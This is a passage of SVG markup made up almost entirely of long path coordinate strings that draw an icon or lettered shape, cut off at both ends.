0.042-0.005 0.063l0-0.002c-0.011 0.104-0.018 0.225-0.018 0.347s0.006 0.243 0.019 0.362l-0.001-0.015c-0.029 0.134-0.050 0.226-0.075 0.314-0.021 0.084-0.042 0.152-0.067 0.219l0.005-0.014c-0.105 0.259-0.176 0.527-0.255 0.799l-0.105 0.326c-0.084 0.263-0.23 0.506-0.301 0.769-0.019 0.075-0.049 0.14-0.089 0.198l0.001-0.002c-0.116 0.151-0.23 0.322-0.331 0.5l-0.012 0.022c-0.141 0.253-0.326 0.465-0.547 0.632l-0.005 0.004-0.088 0.075c-0.099 0.141-0.26 0.232-0.443 0.232-0.097 0-0.188-0.026-0.266-0.070l0.003 0.001c-0.094-0.003-0.182-0.019-0.265-0.048l0.006 0.002c-0.095-0.174-0.187-0.32-0.288-0.459l0.008 0.012c-0.032-0.062-0.071-0.116-0.117-0.163l0 0c-0.065-0.072-0.121-0.155-0.165-0.245l-0.003-0.006c-0.041-0.099-0.081-0.222-0.113-0.348l-0.004-0.020c-0.015-0.063-0.040-0.119-0.072-0.169l0.001 0.002c-0.077-0.094-0.129-0.211-0.146-0.339l-0-0.003c0-0.075-0.054-0.151-0.084-0.23-0.025-0.059-0.044-0.128-0.054-0.2l-0.001-0.005c-0.088-0.418-0.096-0.836-0.159-1.254-0.003-0.018-0.005-0.038-0.005-0.059s0.002-0.041 0.005-0.061l-0 0.002c0.011-0.042 0.017-0.090 0.017-0.14s-0.006-0.098-0.018-0.144l0.001 0.004c-0.005-0.022-0.008-0.047-0.008-0.073s0.003-0.051 0.008-0.075l-0 0.002c0.012-0.046 0.019-0.1 0.019-0.155 0-0.12-0.034-0.233-0.092-0.329l0.002 0.003c0.037-0.069 0.059-0.151 0.059-0.238 0-0.024-0.002-0.047-0.005-0.070l0 0.003c-0.003-0.014-0.004-0.030-0.004-0.046s0.002-0.032 0.004-0.048l-0 0.002c0.035-0.144 0.054-0.31 0.054-0.481 0-0.094-0.006-0.187-0.018-0.278l0.001 0.011c-0.010-0.035-0.016-0.075-0.016-0.117s0.006-0.082 0.017-0.12l-0.001 0.003c0.013-0.041 0.020-0.089 0.020-0.138s-0.007-0.097-0.021-0.141l0.001 0.003s0-0.029 0-0.059l0.063-0.084c0-0.134 0.033-0.251 0.046-0.364l0.029-0.238v-0.142l0.046-0.347c0.003-0.106 0.014-0.207 0.031-0.305l-0.002 0.013c0.074-0.212 0.117-0.456 0.117-0.71 0-0.014-0-0.027-0-0.041l0 0.002s0 0 0-0.029 0.092-0.033 0.092-0.167 0-0.171-0.025-0.263c0.047-0.085 0.075-0.187 0.075-0.295 0-0.026-0.002-0.051-0.005-0.076l0 0.003c0.001-0.059 0.010-0.114 0.026-0.167l-0.001 0.004c0.033-0.1 0.067-0.192 0.105-0.28 0.051-0.102 0.080-0.222 0.080-0.349 0-0.032-0.002-0.063-0.005-0.094l0 0.004c-0.003-0.022-0.005-0.048-0.005-0.075 0-0.096 0.023-0.187 0.065-0.267l-0.002 0.003c0.010-0.019 0.018-0.041 0.025-0.064l0.001-0.002c-0.001-0.032-0.002-0.070-0.002-0.108 0-0.182 0.016-0.36 0.046-0.534l-0.003 0.018c0.011-0.045 0.017-0.097 0.017-0.151s-0.006-0.105-0.018-0.155l0.001 0.005s0-0.029 0-0.063 0.046-0.075 0.063-0.109c-0.002-0.023-0.003-0.049-0.003-0.075s0.001-0.053 0.004-0.079l-0 0.003c0.050-0.146 0.079-0.314 0.079-0.489 0-0.040-0.002-0.079-0.005-0.119l0 0.005c-0-0.013-0.001-0.028-0.001-0.044 0-0.115 0.016-0.227 0.045-0.333l-0.002 0.009c0.025-0.098 0.041-0.211 0.046-0.327l0-0.003c0-0.209 0.079-0.418 0.075-0.615 0 0 0-0.029 0-0.042 0.052-0.138 0.082-0.297 0.082-0.463 0-0.071-0.006-0.141-0.016-0.209l0.001 0.008c-0.004-0.018-0.006-0.038-0.006-0.059s0.002-0.041 0.007-0.060l-0 0.002c0.010-0.042 0.016-0.090 0.016-0.14s-0.006-0.098-0.016-0.144l0.001 0.004c-0.001-0.011-0.002-0.024-0.002-0.037 0-0.050 0.008-0.097 0.023-0.142l-0.001 0.003c0.059-0.088 0-0.163 0-0.197l0.176-0.51c-0-0.010-0-0.022-0-0.034 0-0.305 0.044-0.6 0.127-0.878l-0.006 0.022c-0.054 0-0.125 0.105-0.138-0.084l0.1-0.1c0.038-0.155 0.075-0.288 0.113-0.447 0-0.063-0.025-0.146-0.038-0.238 0.078-0.219 0.124-0.471 0.124-0.734 0-0.036-0.001-0.072-0.003-0.107l0 0.005c0.087-0.146 0.138-0.323 0.138-0.511 0-0.001 0-0.002 0-0.003v0c0-0.063 0-0.125 0-0.188s0-0.192 0-0.326c0 0 0.033-0.059 0.054-0.109 0.027-0.050 0.047-0.107 0.058-0.168l0.001-0.004c0.033-0.157 0.052-0.338 0.052-0.523 0-0.111-0.007-0.22-0.020-0.326l0.001 0.013c0.064-0.075 0.103-0.173 0.105-0.28v-0c0-0 0-0.001 0-0.001 0-0.125 0.031-0.243 0.086-0.346l-0.002 0.004c0.022-0.054 0.038-0.116 0.046-0.181l0-0.003 0.071-0.673c-0.001-0.011-0.002-0.023-0.002-0.036s0.001-0.025 0.002-0.037l-0 0.002c0.076-0.215 0.135-0.467 0.166-0.727l0.002-0.017c0.001-0.009 0.002-0.020 0.002-0.031s-0.001-0.022-0.002-0.033l0 0.001-0.084 0.092c-0-0.006-0.001-0.013-0.001-0.020 0-0.072 0.020-0.138 0.056-0.195l-0.001 0.002c0.039-0.071 0.079-0.157 0.112-0.245l0.005-0.014 0.046-0.13c0-0.029 0.029 0-0.054-0.084 0 0 0 0-0.033 0.025-0.006-0.001-0.014-0.002-0.021-0.002s-0.015 0.001-0.022 0.002l0.001-0s0 0 0 0.021c0.025 0.078 0.039 0.168 0.039 0.261 0 0.056-0.005 0.11-0.015 0.163l0.001-0.005 0.079 0.213c-0.048 0.099-0.075 0.214-0.075 0.337 0 0.029 0.002 0.057 0.005 0.085l-0-0.003c-0.002 0.034-0.009 0.065-0.022 0.094l0.001-0.002c-0.023 0.074-0.036 0.16-0.036 0.248 0 0.094 0.015 0.184 0.041 0.268l-0.002-0.006c0.015 0.059 0.023 0.127 0.023 0.197s-0.009 0.137-0.025 0.202l0.001-0.006-0.038 0.021c-0.084 0.038-0.088 0.050-0.096 0.238-0.001 0.106-0.012 0.208-0.031 0.308l0.002-0.011c-0.019 0.093-0.033 0.202-0.037 0.313l-0 0.004c-0.012 0.134-0.035 0.257-0.066 0.375l0.004-0.016c-0.025 0.064-0.056 0.119-0.093 0.169l0.001-0.002c0 0.18-0.042 0.376-0.063 0.569-0.014 0.138-0.051 0.264-0.107 0.378l0.003-0.006c-0.024 0.045-0.042 0.097-0.050 0.152l-0 0.003c-0.058 0.352-0.149 0.667-0.274 0.965l0.010-0.028c-0.034 0.074-0.054 0.16-0.054 0.251v0c0 0.006 0.001 0.013 0.001 0.021 0 0.077-0.024 0.148-0.064 0.206l0.001-0.001c-0.042 0.070-0.069 0.152-0.075 0.241l-0 0.002c-0.024 0.201-0.070 0.383-0.135 0.556l0.005-0.016c-0.036 0.086-0.069 0.19-0.094 0.296l-0.002 0.013c-0.081 0.224-0.136 0.483-0.154 0.752l-0 0.009c-0.048 0.072-0.093 0.154-0.13 0.241l-0.004 0.010c-0.033 0.158-0.090 0.298-0.166 0.424l0.003-0.006c-0.015 0.027-0.026 0.057-0.033 0.090l-0 0.002-0.134 0.472c-0.020 0.069-0.046 0.128-0.077 0.184l0.002-0.004c-0.068 0.121-0.118 0.262-0.141 0.411l-0.001 0.007c-0.008 0.075-0.030 0.143-0.064 0.203l0.001-0.003c-0.108 0.209-0.194 0.451-0.244 0.706l-0.003 0.017c-0.071 0.167-0.121 0.28-0.171 0.389zM12.099 30.825s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z">
                </path>
                <path d="M13.274 31.737c-0.041 0.003-0.088 0.004-0.136 0.004s-0.095-0.002-0.142-0.005l0.006 0c-0.139-0.021-0.263-0.053-0.381-0.096l0.013 0.004c-0.281-0.070-0.51-0.253-0.641-0.496l-0.003-0.005s-0.088-0.092-0.117-0.113c-0.191-0.165-0.331-0.385-0.395-0.635l-0.002-0.009c-0.050-0.142-0.093-0.312-0.123-0.487l-0.003-0.019c0.003-0.014 0.004-0.030 0.004-0.046s-0.001-0.032-0.004-0.048l0 0.002c-0.061-0.131-0.096-0.284-0.096-0.445 0-0.001 0-0.002 0-0.002v0-0.105c0.001-0.018 0.001-0.039 0.001-0.061 0-0.138-0.014-0.273-0.041-0.404l0.002 0.013c-0.004-0.028-0.006-0.060-0.006-0.092s0.002-0.064 0.007-0.096l-0 0.004v-0.293c-0.002-0.012-0.003-0.026-0.003-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.002-0.036 0.003-0.077 0.003-0.119s-0.001-0.084-0.003-0.125l0 0.006c0.001-0.125 0.011-0.246 0.031-0.365l-0.002 0.013c0.021-0.117 0.033-0.234 0.050-0.347s0-0.163 0.029-0.242v-0.105c0.024-0.273 0.077-0.524 0.157-0.763l-0.007 0.023c0.012-0.046 0.019-0.099 0.021-0.154l0-0.001v-0.054c0.013-0.142 0.044-0.272 0.091-0.394l-0.003 0.010 0.029-0.075c0.056-0.107 0.090-0.233 0.092-0.367v-0.001c0.003-0.090 0.026-0.175 0.064-0.25l-0.002 0.003c0.034-0.066 0.061-0.143 0.078-0.224l0.001-0.006c0-0.042 0.021-0.079 0.033-0.117 0.067-0.209 0.142-0.418 0.217-0.606l0.038-0.092c0-0.054 0.042-0.109 0.063-0.163 0.037-0.087 0.077-0.198 0.111-0.311l0.006-0.023c0.141-0.523 0.356-0.981 0.637-1.391l-0.010 0.015 0.029-0.046c0.051-0.070 0.094-0.15 0.124-0.236l0.002-0.006c0.033-0.086 0.075-0.161 0.127-0.228l-0.001 0.002c0.096-0.13 0.189-0.278 0.271-0.432l0.009-0.019 0.092-0.159c0.021-0.035 0.043-0.065 0.068-0.093l-0.001 0.001c0.088-0.109 0.163-0.197 0.242-0.28s0.167-0.188 0.23-0.276c0.182-0.247 0.385-0.461 0.613-0.647l0.006-0.005 0.159-0.138c0.16-0.135 0.34-0.258 0.531-0.36l0.016-0.008c0.199-0.114 0.429-0.212 0.671-0.283l0.023-0.006c0.038-0.014 0.083-0.023 0.129-0.025l0.001-0c0.030 0.002 0.065 0.003 0.1 0.003s0.070-0.001 0.105-0.003l-0.005 0c0.049-0.006 0.106-0.009 0.163-0.009s0.114 0.003 0.17 0.010l-0.007-0.001c0.020-0.002 0.043-0.003 0.066-0.003 0.128 0 0.249 0.029 0.357 0.080l-0.005-0.002s0.079 0 0.13 0c0.013-0.001 0.028-0.002 0.043-0.002 0.122 0 0.233 0.045 0.317 0.119l-0.001-0c0.265 0.062 0.497 0.151 0.714 0.267l-0.016-0.008c0.151 0.073 0.277 0.18 0.37 0.311l0.002 0.003 0.1 0.138c0.075 0.079 0.121 0.185 0.121 0.302 0 0.020-0.001 0.040-0.004 0.059l0-0.002-0.029 0.251h-0.552l-0.029-0.084c-0.084-0.088-0.134-0.146-0.188-0.155-0.142-0.053-0.254-0.157-0.316-0.289l-0.001-0.003c0-0.050-0.033-0.096-0.151-0.142l-0.322-0.167-0.197-0.121h-0.18l-0.046-0.029c-0.056-0.030-0.122-0.047-0.192-0.047s-0.136 0.017-0.195 0.048l0.002-0.001c-0.077 0.038-0.167 0.061-0.263 0.061-0.031 0-0.062-0.002-0.092-0.007l0.003 0c-0.007-0-0.014-0.001-0.022-0.001-0.073 0-0.142 0.019-0.202 0.052l0.002-0.001c-0.038 0.024-0.083 0.041-0.132 0.050l-0.002 0c-0.095 0.020-0.178 0.065-0.242 0.13v0l-0.067 0.050c-0.107 0.102-0.235 0.182-0.377 0.232l-0.007 0.002c-0.089 0.032-0.163 0.090-0.212 0.166l-0.001 0.002c-0.111 0.157-0.234 0.294-0.37 0.416l-0.002 0.002c-0.088 0.089-0.169 0.186-0.242 0.29l-0.005 0.007c-0.079 0.1-0.146 0.197-0.213 0.293-0.037 0.052-0.083 0.096-0.136 0.128l-0.002 0.001c-0.14 0.099-0.242 0.244-0.283 0.413l-0.001 0.005c-0.013 0.032-0.025 0.058-0.039 0.083l0.002-0.003c-0.142 0.268-0.268 0.535-0.418 0.836-0.017 0.048-0.037 0.090-0.060 0.129l0.002-0.003c-0.109 0.201-0.217 0.389-0.322 0.581-0.028 0.039-0.047 0.086-0.054 0.136l-0 0.002c-0.008 0.133-0.046 0.256-0.107 0.364l0.002-0.004q-0.1 0.213-0.188 0.418c-0.008 0.015-0.015 0.034-0.020 0.052l-0.001 0.002c-0.026 0.173-0.077 0.33-0.15 0.473l0.004-0.009c-0.062 0.132-0.112 0.284-0.14 0.444l-0.002 0.011c-0.022 0.196-0.081 0.375-0.171 0.534l0.004-0.007 0.025 0.063 0.025 0.067-0.059 0.125-0.050 0.1c-0.047 0.066-0.075 0.149-0.075 0.238v0c-0.013 0.133-0.035 0.254-0.066 0.371l0.004-0.016c0 0.071-0.029 0.142-0.042 0.209v0.067c-0.026 0.109-0.047 0.241-0.058 0.375l-0.001 0.010c-0.002 0.215-0.031 0.422-0.083 0.619l0.004-0.017h0.050v0.213c-0.002 0.024-0.003 0.053-0.003 0.082s0.001 0.057 0.003 0.085l-0-0.004c0.014 0.049 0.021 0.106 0.021 0.165 0 0.111-0.028 0.215-0.078 0.307l0.002-0.003c-0.006 0.016-0.009 0.034-0.009 0.052s0.003 0.037 0.009 0.053l-0-0.001c0.032 0.074 0.050 0.161 0.050 0.251 0 0.037-0.003 0.073-0.009 0.108l0.001-0.004c-0.006 0.029-0.009 0.063-0.009 0.097 0 0.084 0.021 0.163 0.057 0.232l-0.001-0.003c0.029 0.043 0.046 0.095 0.046 0.152 0 0.004-0 0.008-0 0.012l0-0.001c0.010 0.113 0.043 0.217 0.094 0.309l-0.002-0.004c0.043 0.091 0.081 0.197 0.107 0.307l0.002 0.011c0.039 0.061 0.079 0.133 0.115 0.208l0.006 0.014c0.059 0.144 0.149 0.265 0.262 0.358l0.002 0.001 0.050 0.033c0.141 0.113 0.304 0.205 0.482 0.268l0.012 0.004c0.064 0.017 0.119 0.043 0.169 0.076l-0.002-0.001v-0.033l0.13 0.025c0.026 0.003 0.057 0.005 0.088 0.005s0.061-0.002 0.091-0.005l-0.004 0h0.038c0.094-0.071 0.214-0.114 0.343-0.114 0.012 0 0.024 0 0.035 0.001l-0.002-0c0.069-0.006 0.133-0.023 0.191-0.052l-0.003 0.001c0.070-0.037 0.157-0.077 0.246-0.111l0.017-0.006 0.125-0.050c0.054-0.029 0.121-0.054 0.184-0.084 0.192-0.077 0.357-0.167 0.51-0.273l-0.008 0.005c0.065-0.049 0.142-0.088 0.225-0.112l0.005-0.001c0.045-0.012 0.083-0.035 0.113-0.067l0-0c0.145-0.168 0.316-0.307 0.509-0.413l0.010-0.005c0.095-0.055 0.176-0.12 0.246-0.196l0.001-0.001c0.055-0.056 0.115-0.107 0.18-0.152l0.004-0.003 0.109-0.079c0.081-0.125 0.195-0.221 0.33-0.278l0.005-0.002 0.050-0.042c0.070-0.072 0.15-0.135 0.237-0.185l0.005-0.003c0.052-0.041 0.099-0.085 0.141-0.133l0.001-0.001c0.067-0.071 0.13-0.13 0.192-0.188s0.079-0.071 0.113-0.109c0.018-0.014 0.033-0.031 0.046-0.049l0-0.001c0.119-0.206 0.276-0.376 0.463-0.507l0.005-0.003c0.076-0.055 0.139-0.123 0.186-0.202l0.002-0.003 0.251-0.339c0.038-0.050 0.071-0.1 0.109-0.146s0.076-0.086 0.117-0.125l0.001-0 0.159-0.167c0.044-0.099 0.098-0.185 0.164-0.26l-0.001 0.001c0.234-0.262 0.449-0.552 0.637-0.86l0.015-0.026c0.079-0.117 0.163-0.22 0.255-0.314l-0 0c0.151-0.142 0.151-0.142 0.171-0.297v-0.042l0.054-0.067c0.027-0.037 0.055-0.070 0.084-0.101l-0 0c0.075-0.078 0.136-0.172 0.178-0.274l0.002-0.006c0.029-0.099 0.088-0.183 0.166-0.242l0.001-0.001c0.013-0.11 0.074-0.203 0.162-0.258l0.001-0.001c0.012-0.117 0.058-0.221 0.126-0.306l-0.001 0.001 0.276-0.418c0.026-0.035 0.051-0.075 0.073-0.116l0.002-0.005c0.024-0.069 0.053-0.128 0.090-0.183l-0.002 0.003 0.105-0.284c0.028-0.105 0.1-0.189 0.194-0.233l0.002-0.001v-0.138c0.009-0.024 0.019-0.045 0.030-0.065l-0.001 0.002h-0.050v0.042h-0.038c-0.101 0.037-0.218 0.059-0.34 0.059-0.003 0-0.005 0-0.007-0h-0.041c-0.098 0.059-0.216 0.096-0.342 0.1l-0.001 0c-0.074 0.004-0.144 0.017-0.21 0.039l0.006-0.002c-0.164 0.070-0.355 0.111-0.555 0.113h-0.051c-0.062 0.019-0.135 0.032-0.21 0.037l-0.003 0h-0.050l-0.13-0.079c-0.038-0.030-0.068-0.067-0.087-0.111l-0.001-0.002c-0.010-0.026-0.017-0.056-0.017-0.087 0-0.058 0.020-0.11 0.054-0.152l-0 0-0.209-0.485 0.372 0.322 0.042-0.029c0.079-0.059 0.173-0.103 0.275-0.125l0.005-0.001c0.109-0.029 0.234-0.050 0.351-0.071h0.059c0.123-0.005 0.239-0.033 0.345-0.078l-0.006 0.002c0.087-0.039 0.188-0.064 0.294-0.071l0.003-0 0.548-0.042h0.368c0.105-0.109 0.174-0.255 0.184-0.416l0-0.002v-0.075l0.092-0.084-0.029 0.008 0.042-0.079 0.063-0.105c0.048-0.071 0.086-0.153 0.111-0.241l0.002-0.006c0.019-0.073 0.049-0.137 0.089-0.194l-0.001 0.002c0.016-0.024 0.032-0.051 0.045-0.080l0.001-0.003c0.067-0.13 0.134-0.263 0.192-0.397l0.213-0.527c0.017-0.034 0.033-0.063 0.052-0.090l-0.002 0.003 0.059-0.088c0.086-0.133 0.151-0.288 0.187-0.455l0.002-0.009v-0.059c0.034-0.16 0.101-0.301 0.194-0.42l-0.002 0.002 0.042-0.117 0.138-0.309c0.054-0.28 0.142-0.529 0.262-0.759l-0.007 0.015c0.023-0.041 0.041-0.089 0.050-0.14l0-0.003c0.025-0.195 0.092-0.371 0.191-0.523l-0.003 0.005c0.021-0.050 0.046-0.105 0.063-0.155l0.134-0.477c0.011-0.054 0.032-0.101 0.059-0.144l-0.001 0.002c0.063-0.103 0.111-0.224 0.137-0.353l0.001-0.007c0.023-0.081 0.056-0.152 0.098-0.216l-0.002 0.003c0.011-0.014 0.020-0.031 0.028-0.048l0.001-0.002c0.016-0.226 0.061-0.437 0.131-0.636l-0.005 0.017 0.038-0.142c0.038-0.123 0.078-0.226 0.124-0.325l-0.006 0.015c0.001-0.025 0.002-0.054 0.002-0.084s-0.001-0.059-0.002-0.088l0 0.004c0-0.222 0.059-0.443 0.096-0.661l0.050-0.293v-0.046c0.001-0.013 0.001-0.028 0.001-0.044s-0-0.031-0.001-0.046l0 0.002c-0.002-0.029-0.003-0.063-0.003-0.097 0-0.114 0.013-0.225 0.039-0.331l-0.002 0.010v-0.121l0.071-0.573c0-0.063 0.021-0.121 0.033-0.18l0.050-0.28 0.025-0.176c0.021-0.21 0.065-0.403 0.131-0.586l-0.005 0.017c-0.002-0.025-0.003-0.054-0.003-0.083 0-0.119 0.018-0.235 0.051-0.343l-0.002 0.008 0.021-0.067c0-0.025 0-0.063 0-0.079 0.007-0.235 0.034-0.459 0.080-0.677l-0.004 0.025c0.022-0.095 0.043-0.216 0.057-0.339l0.002-0.016c0.007-0.068 0.018-0.127 0.031-0.186l-0.002 0.010c0.018-0.067 0.029-0.144 0.029-0.223 0-0.029-0.001-0.058-0.004-0.086l0 0.004c-0-0.003-0-0.007-0-0.011 0-0.077 0.017-0.149 0.047-0.214l-0.001 0.003 0.088-0.071c0.022-0.044 0.035-0.096 0.035-0.151 0-0.010-0-0.020-0.001-0.030l0 0.001c-0-0.002-0-0.005-0-0.008 0-0.103 0.023-0.201 0.064-0.289l-0.002 0.004c0.027-0.056 0.047-0.12 0.058-0.188l0-0.004c0.011-0.062 0.027-0.116 0.048-0.168l-0.002 0.005c0.014-0.039 0.030-0.072 0.048-0.104l-0.002 0.003 0.029-0.046c0.025-0.030 0.054-0.057 0.086-0.079l0.001-0.001h0.042c0.028-0.011 0.061-0.018 0.096-0.018 0.098 0 0.184 0.054 0.229 0.134l0.001 0.001h0.025v0.071c0 0.117 0.021 0.222 0.029 0.322 0.004 0.131 0.016 0.257 0.036 0.38l-0.002-0.016c0.002 0.052 0.003 0.112 0.003 0.173 0 0.234-0.018 0.464-0.053 0.688l0.003-0.025c-0.011 0.108-0.030 0.206-0.057 0.301l0.003-0.012-0.025 0.113c0 0.050 0 0.084 0 0.096-0.011 0.223-0.038 0.433-0.080 0.637l0.005-0.027c0 0.092-0.033 0.188-0.050 0.276-0.042 0.284-0.092 0.564-0.146 0.836-0.038 0.201-0.075 0.418-0.109 0.602-0.009 0.066-0.024 0.125-0.044 0.182l0.002-0.006c-0.094 0.257-0.186 0.579-0.258 0.909l-0.010 0.053c0 0.054-0.029 0.096-0.042 0.142-0.029 0.085-0.053 0.185-0.066 0.289l-0.001 0.008c-0.014 0.072-0.037 0.137-0.069 0.196l0.002-0.004-0.029 0.063c-0.018 0.201-0.070 0.385-0.151 0.553l0.004-0.010h0.050l-0.050 0.155c-0.074 0.245-0.117 0.528-0.117 0.82 0 0.006 0 0.012 0 0.017v-0.001 0.050l-0.163 0.472c0.006 0.025 0.010 0.053 0.010 0.082 0 0.069-0.021 0.133-0.057 0.187l0.001-0.001s0 0.046 0 0.067c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c0.021 0.096 0.034 0.205 0.034 0.318 0 0.164-0.026 0.322-0.074 0.471l0.003-0.011v0.033c-0.004 0.123-0.019 0.241-0.044 0.355l0.002-0.012c-0.017 0.073-0.031 0.16-0.037 0.249l-0 0.006c-0.004 0.133-0.022 0.259-0.053 0.38l0.003-0.012c-0.024 0.092-0.038 0.197-0.038 0.306 0 0.007 0 0.014 0 0.022v-0.001 0.088c0.002 0.027 0.003 0.058 0.003 0.090 0 0.172-0.032 0.337-0.090 0.488l0.003-0.009s0 0 0 0.029v0.105l-0.067 0.117c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c-0.028 0.145-0.044 0.312-0.044 0.483 0 0.036 0.001 0.072 0.002 0.108l-0-0.005v0.059c-0.011 0.037-0.023 0.068-0.036 0.097l0.002-0.005c-0.031 0.057-0.049 0.125-0.049 0.197 0 0.019 0.001 0.038 0.004 0.056l-0-0.002c0.004 0.033 0.006 0.072 0.006 0.111 0 0.148-0.033 0.288-0.092 0.414l0.003-0.006c-0.034 0.071-0.068 0.158-0.096 0.248l-0.004 0.015c-0.002 0.015-0.003 0.032-0.003 0.050s0.001 0.035 0.003 0.052l-0-0.002c0.005 0.033 0.009 0.071 0.009 0.11 0 0.112-0.026 0.218-0.073 0.312l0.002-0.004v0.163c0.117 0.033 0.234 0.079 0.347 0.117s0.192 0.071 0.288 0.1h0.092c0.226 0.050 0.426 0.134 0.606 0.247l-0.008-0.005 0.042 0.025c0.027 0.022 0.057 0.042 0.089 0.057l0.003 0.001c0.197 0.083 0.366 0.178 0.522 0.29l-0.008-0.006 0.418 0.351c0.029 0.020 0.053 0.045 0.070 0.074l0.001 0.001c0.067 0.075 0.125 0.134 0.184 0.188 0.164 0.145 0.303 0.313 0.413 0.5l0.005 0.010c0.054 0.096 0.121 0.197 0.188 0.293 0.040 0.065 0.079 0.14 0.113 0.219l0.004 0.011c0 0.042 0.038 0.079 0.054 0.121 0.057 0.119 0.107 0.258 0.143 0.403l0.003 0.015c0 0.109 0.042 0.205 0.063 0.301 0.042 0.159 0.072 0.345 0.083 0.536l0 0.008v0.113c0.008 0.075 0.012 0.163 0.012 0.251s-0.005 0.176-0.013 0.262l0.001-0.011c0.002 0.019 0.003 0.042 0.003 0.065s-0.001 0.045-0.003 0.068l0-0.003c-0.004 0.034-0.006 0.074-0.006 0.115s0.002 0.081 0.006 0.12l-0-0.005c0.001 0.009 0.001 0.019 0.001 0.029 0 0.050-0.010 0.098-0.027 0.141l0.001-0.003c-0.027 0.079-0.052 0.176-0.069 0.276l-0.002 0.013c-0.017 0.108-0.039 0.201-0.067 0.291l0.004-0.015-0.075 0.272c-0.067 0.226-0.13 0.452-0.209 0.677-0.031 0.067-0.066 0.125-0.106 0.178l0.002-0.002-0.029 0.042c-0.115 0.32-0.231 0.584-0.361 0.838l0.019-0.040v0.042c-0.029 0.059-0.059 0.117-0.092 0.171l-0.025 0.038c-0.041 0.073-0.088 0.136-0.142 0.193l0-0c-0.073 0.068-0.132 0.15-0.174 0.242l-0.002 0.005c-0.031 0.066-0.070 0.123-0.117 0.172l0-0c-0.212 0.276-0.496 0.487-0.823 0.606l-0.013 0.004c-0.121 0.050-0.262 0.080-0.41 0.080-0.313 0-0.595-0.132-0.794-0.343l-0-0.001c-0.226-0.238-0.415-0.514-0.556-0.817l-0.008-0.019-0.042-0.096c-0.165-0.384-0.309-0.839-0.409-1.31l-0.009-0.049c-0.021-0.105-0.042-0.209-0.071-0.309-0.026-0.089-0.041-0.192-0.041-0.298 0-0.029 0.001-0.058 0.003-0.086l-0 0.004c-0.054-0.156-0.086-0.335-0.088-0.522v-0.001c0-0.071 0-0.146 0-0.213-0.002-0.016-0.003-0.035-0.003-0.054s0.001-0.038 0.003-0.057l-0 0.002c0.004-0.062 0.006-0.136 0.006-0.209s-0.002-0.147-0.007-0.219l0 0.010c0-0.159 0-0.322 0-0.481 0.004-0.049 0.006-0.106 0.006-0.163s-0.002-0.114-0.007-0.17l0 0.007c-0.004-0.060-0.006-0.13-0.006-0.2 0-0.272 0.033-0.536 0.094-0.788l-0.005 0.023c0.002-0.037 0.003-0.080 0.003-0.123s-0.001-0.086-0.004-0.129l0 0.006c0.003-0.164 0.028-0.32 0.070-0.469l-0.003 0.013c0.020-0.085 0.032-0.183 0.033-0.283l0-0.001c0.020-0.373 0.080-0.723 0.175-1.058l-0.008 0.034c0.003-0.013 0.004-0.028 0.004-0.044s-0.002-0.031-0.005-0.045l0 0.001c-0.003-0.037-0.005-0.080-0.005-0.123s0.002-0.086 0.005-0.129l-0 0.006-0.029-0.042c-0.056-0.023-0.12-0.037-0.188-0.037-0.031 0-0.061 0.003-0.091 0.008l0.003-0c-0.047 0.005-0.102 0.007-0.158 0.007-0.164 0-0.323-0.022-0.473-0.064l0.012 0.003c-0.107-0.021-0.23-0.033-0.355-0.033h-0.176c-0.046 0.088-0.092 0.163-0.138 0.234-0.017 0.019-0.033 0.041-0.045 0.065l-0.001 0.002c-0.112 0.297-0.24 0.552-0.391 0.791l0.010-0.018-0.084 0.142c-0.071 0.13-0.151 0.259-0.226 0.385l-0.163 0.276c-0.123 0.252-0.252 0.467-0.398 0.67l0.009-0.013c-0.046 0.067-0.092 0.151-0.138 0.23l-0.059 0.1c-0.008 0.026-0.021 0.048-0.038 0.067l0-0c-0.11 0.139-0.216 0.294-0.311 0.457l-0.011 0.019c-0.142 0.247-0.295 0.46-0.468 0.657l0.004-0.004-0.046 0.071c-0.022 0.037-0.044 0.068-0.068 0.098l0.001-0.001-0.029 0.046c-0.025 0.033-0.046 0.067-0.071 0.096l-0.389 0.468c-0.031 0.031-0.058 0.067-0.078 0.106l-0.001 0.002c-0.096 0.169-0.224 0.309-0.376 0.415l-0.004 0.003c-0.004 0.031-0.011 0.059-0.022 0.086l0.001-0.002c-0.038 0.072-0.082 0.134-0.134 0.189l0-0-0.171 0.163-0.452 0.472c-0.079 0.088-0.163 0.18-0.251 0.259-0.108 0.095-0.201 0.202-0.28 0.32l-0.004 0.006c-0.072 0.114-0.177 0.201-0.301 0.249l-0.004 0.001c-0.102 0.053-0.189 0.118-0.263 0.196l-0 0-0.105 0.096c-0.084 0.071-0.159 0.146-0.238 0.222s-0.134 0.13-0.201 0.188c-0.045 0.042-0.094 0.082-0.146 0.118l-0.005 0.003-0.071 0.059-0.125 0.084c-0.037 0.022-0.068 0.044-0.098 0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 